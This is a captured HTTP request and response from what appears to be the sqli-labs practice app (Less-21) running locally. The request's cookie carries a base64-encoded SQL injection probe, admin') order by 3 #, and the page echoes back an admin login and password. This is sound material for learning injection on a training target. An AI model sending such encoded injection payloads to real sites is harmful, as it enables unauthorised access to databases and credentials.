 GET /Less-21/index.php HTTP/1.1
Host: sql
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://sql/Less-21/
Connection: close
Cookie: uname=YWRtaW4nKSBvcmRlciBieSAzICM=
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
SQLI DUMB SERI
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = YWRtaW4nKSBvcmRlciBieSAzICM= and expires:
Sun 25 Apr 2021 - 22:09:53
Your Login name:admin
Your Password:admin
Your ID:8
Delete Your Cookie!